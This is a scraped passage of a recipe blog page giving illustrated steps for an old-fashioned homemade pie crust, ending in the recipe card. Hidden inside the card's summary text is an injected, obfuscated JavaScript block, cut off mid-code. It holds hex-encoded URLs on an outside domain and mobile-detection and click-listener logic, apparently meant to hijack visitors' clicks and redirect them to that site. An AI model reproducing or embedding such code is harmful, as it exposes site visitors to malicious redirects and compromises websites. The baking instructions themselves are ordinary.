loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-366-540x405.jpg alt="Homemade Pie Crust | Can't Stay Out of the Kitchen | My Mom's old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" class=wp-image-124699 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-366-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-366-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-366-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-366-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-366-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-366.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Next, add iced water. Only ice water will give this the right texture. Fill a glass with ice cubes and water and shake to make sure it gets cold enough.&nbsp;Hold your fingers over the top of the glass so the ice cubes don&#8217;t come out, then add water to the dough.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-384-540x405.jpg alt="Homemade Pie Crust | Can't Stay Out of the Kitchen | My Mom's old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" class=wp-image-124703 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-384-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-384-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-384-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-384-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-384-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-384.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Use a sifting motion with your hands to slowly work the water into the flour mixture and combine. Scoop up from the bottom and work the water into the flour mixture to absorb.&nbsp;Spread your</strong><b>&nbsp;fingers apart and go under all the flour mixture to the bottom of the pan and bring those ingredients up to the top of the bowl. Do that several times to mix the dough.</b></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-393-1-540x405.jpg alt="Homemade Pie Crust | Can't Stay Out of the Kitchen | My Mom's old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" class=wp-image-124714 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-393-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-393-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-393-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-393-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-393-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-393-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Continue mixing until the ingredients start adhering to each other.&nbsp;T</strong><strong>he texture is just about right when you&nbsp;can wipe the dough off your&nbsp;hands with each hand and it almost comes off clean instead of sticky. &nbsp;It almost peels off your hands when it&#8217;s the right texture.</strong></p><p><strong>Here the dough is mixed and ready to roll out on a floured surface.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-387-1-540x405.jpg alt="Homemade Pie Crust | Can't Stay Out of the Kitchen | My Mom's old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" class=wp-image-124705 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-387-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-387-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-387-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-387-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-387-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-387-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>You will need a good rolling pin, wax paper, and lots of flour. I measured out ingredients and shaped into a ball. This is pretty large so it will fit into the large oval pan I&#8217;m using.</strong> <strong>You won&#8217;t need quite this much for a regular size pie plate.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-386-540x405.jpg alt="Homemade Pie Crust | Can't Stay Out of the Kitchen | My Mom's old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" class=wp-image-124704 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-386-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-386-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-386-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-386-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-386-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-386.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Place a couple of pieces of wax paper on your surface area.&nbsp;</strong><b>Sprinkle wax paper well with flour.&nbsp;</b><strong>You don&#8217;t really have to flour your rolling pin unless you are working straight onto the dough, but I did it anyway.&nbsp;</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-396-1-540x405.jpg alt="Homemade Pie Crust | Can't Stay Out of the Kitchen | My Mom's old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" class=wp-image-124706 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-396-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-396-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-396-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-396-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-396-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-396-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Place ball of dough onto heavily floured wax paper. Press down some with hand and coat the top of the dough with a lot of flour.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_5864-540x405.jpg alt="Homemade Pie Crust | Can't Stay Out of the Kitchen | My Mom's old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" class=wp-image-124692 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_5864-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_5864-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_5864-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_5864-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_5864-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_5864.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Cover with another couple of sheets of wax paper.&nbsp;Start in the middle of the dough and work out. Turn the dough over a couple of times and add more flour. <span
style="text-decoration: underline">Better to be safe than sorry.</span>&nbsp;It will be much easier to work the dough by rolling from the middle to the outsides. The dough doesn&#8217;t get so lopsided and you ensure that all of it gets rolled to the same width rather than some parts being a lot thicker than others.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-397-540x405.jpg alt="Homemade Pie Crust | Can't Stay Out of the Kitchen | My Mom's old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" class=wp-image-124707 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-397-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-397-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-397-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-397-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-397-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-397.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>When done slowly lift the wax paper off the dough. If it is sticking you may have to sprinkle little bits of flour along the edge of the wax paper and keep lifting carefully.&nbsp;</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-399-540x405.jpg alt="Homemade Pie Crust | Can't Stay Out of the Kitchen | My Mom's old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" class=wp-image-124708 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-399-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-399-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-399-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-399-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-399-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-399.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Keep peeling off the wax paper until you have uncovered the dough. Set wax paper aside to use again.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-416-1-540x405.jpg alt="Homemade Pie Crust | Can't Stay Out of the Kitchen | My Mom's old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" class=wp-image-124709 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-416-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-416-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-416-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-416-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-416-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-416-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Lifting under the wax paper carefully fold dough in half. Then peel the wax paper off to uncover the dough. Then fold in half again to make quarters.</strong></p><p><strong>Carefully lift dough that has been folded in quarters and place on one fourth of the pie plate.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_5869-540x405.jpg alt="Homemade Pie Crust | Can't Stay Out of the Kitchen | My Mom's old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" class=wp-image-124693 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_5869-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_5869-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_5869-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_5869-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_5869-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_5869.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Unroll to half, and then unroll so the whole is covered. Gently fit the dough into the depths of the pan. Crimp Edges.</strong></p><p><strong>NEVER put the filling into a pie plate UNTIL you have the top crust(s) ready. Otherwise you will soak through the crust and the crust will get soggy. Ugh. </strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_5879-540x405.jpg alt="Homemade Pie Crust | Can't Stay Out of the Kitchen | My Mom's old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" class=wp-image-124694 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_5879-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_5879-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_5879-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_5879-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_5879-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_5879.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Add filling. This picture is for <a
href=https://cantstayoutofthekitchen.com/2012/07/16/white-flesh-peach-pie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2012/07/16/white-flesh-peach-pie/ target=_blank rel="noreferrer noopener">Favorite Peach Pie.</a> I&#8217;ve rolled out my top crusts and place the folded quarters on top of my pies to unroll.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_5883-540x405.jpg alt="Homemade Pie Crust | Can't Stay Out of the Kitchen | My Mom's old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" class=wp-image-124695 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_5883-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_5883-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_5883-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_5883-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_5883-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_5883.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Unroll crust over the whole pie.</strong> <strong>Cut off any excess, then flute edges and cut slits in the top of the pie crust.</strong></p><p><strong>When you have too much overhang of dough you need to trim the dough off with a knife. Otherwise you end up with six inches of crust. UGH!</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=360 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_7376-540x360.jpg alt="Homemade Pie Crust | Can't Stay Out of the Kitchen | My Mom's old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" class=wp-image-124715 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_7376-540x360.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_7376-768x512.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_7376-150x100.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_7376-600x400.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_7376.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Bake at 300 until done. This Homemade Pie Crust&nbsp;was done in about two hours. Some fruit pies take almost three hours to bake.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=543 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-A-Collage-543x1024.jpg alt="Homemade Pie Crust | Can't Stay Out of the Kitchen | My Mom's old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" class=wp-image-124684 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-A-Collage-543x1024.jpg 543w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-A-Collage-318x600.jpg 318w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-A-Collage-150x283.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-A-Collage-600x1132.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-A-Collage.jpg 750w" sizes="auto, (max-width: 543px) 100vw, 543px"></figure><p><strong>I cook my pies at a lower temperature because I don&#8217;t like a dark or burnt pie crust. I think these taste and present a lot better if they are not over cooked at a high temperature.</strong> <strong><a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2014/08/16/moms-peach-pie/ target=_blank>Mom&#8217;s Peach Pie </a>is a winner!</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=720 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-B-Collage-720x1024.jpg alt="Homemade Pie Crust | Can't Stay Out of the Kitchen | My Mom's old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" class=wp-image-124685 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-B-Collage-720x1024.jpg 720w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-B-Collage-422x600.jpg 422w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-B-Collage-150x213.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-B-Collage-600x854.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-B-Collage.jpg 750w" sizes="auto, (max-width: 720px) 100vw, 720px"></figure><p><strong><a
href=https://cantstayoutofthekitchen.com/2014/09/13/peach-pie-crust-cinnamon-rolls/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2014/09/13/peach-pie-crust-cinnamon-rolls/ target=_blank rel="noreferrer noopener">Peach Pie Crust Cinnamon Rolls </a>is a terrific recipe using up leftover Homemade Pie Crust. </strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=614 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-D-Collage-614x1024.jpg alt="Homemade Pie Crust | Can't Stay Out of the Kitchen | My Mom's old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" class=wp-image-124687 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-D-Collage-614x1024.jpg 614w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-D-Collage-360x600.jpg 360w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-D-Collage-150x250.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-D-Collage-600x1000.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-D-Collage.jpg 750w" sizes="auto, (max-width: 614px) 100vw, 614px"></figure><p><strong>Our family has always enjoyed <a
href=https://cantstayoutofthekitchen.com/2014/09/28/moms-blueberry-pie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2014/09/28/moms-blueberry-pie/ target=_blank rel="noreferrer noopener">Mom&#8217;s Blueberry Pie</a>. Her fruit pies were always spectacular.</strong></p><figure
class="wp-block-image size-full"><img
loading=lazy decoding=async width=750 height=2139 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-3.jpg alt="Homemade Pie Crust | Can't Stay Out of the Kitchen | My Mom's old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" class=wp-image-124712 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-3.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-3-210x600.jpg 210w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-3-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-3-150x428.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-3-600x1711.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-3-539x1536.jpg 539w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-3-718x2048.jpg 718w" sizes="auto, (max-width: 750px) 100vw, 750px"></figure><p><strong>The top picture shows <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2016/06/15/beef-butternut-squash-potpie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2016/06/15/beef-butternut-squash-potpie/ target=_blank>Beef and Butternut Squash Pot Pie</a> in small ramekins. The bottom picture is <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2016/06/08/beef-pot-pie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2016/06/08/beef-pot-pie/ target=_blank>Beef Pot Pie</a>.</strong> <strong>These scrumptious meat pies are terrific for any occasion. But they&#8217;re especially good comfort food meals during the cooler, winter months.</strong></p><p>Here&#8217;s the recipe.</p><h1 class="wp-block-heading"><span
style="color: #3366ff"><b><span
style="text-decoration: underline">MOM’S HOMEMADE PIE CRUST&nbsp;</span></b></span></h1><p>(Recipe adapted from my mom, Helen Mattis, Titusville, FL)</p><div
id=recipe></div><div
id=wprm-recipe-container-138914 class=wprm-recipe-container data-recipe-id=138914 data-servings=8><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_7361-500x500.jpg class="attachment-250x250 size-250x250" alt="Homemade Pie Crust | Can&#039;t Stay Out of the Kitchen | My Mom&#039;s old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_7361-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_7361-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Homemade Pie Crust</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">Homemade Pie Crust is the most extraordinary, flaky, wonderful homemade pie crust recipe you will ever eat. This stuff just seems to dissolve in your mouth when you eat it. It's terrific with sweet or savory pies as well as pie crust cinnamon rolls. Every pie will be mouthwatering and irresistible with this fantastic pie crust. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 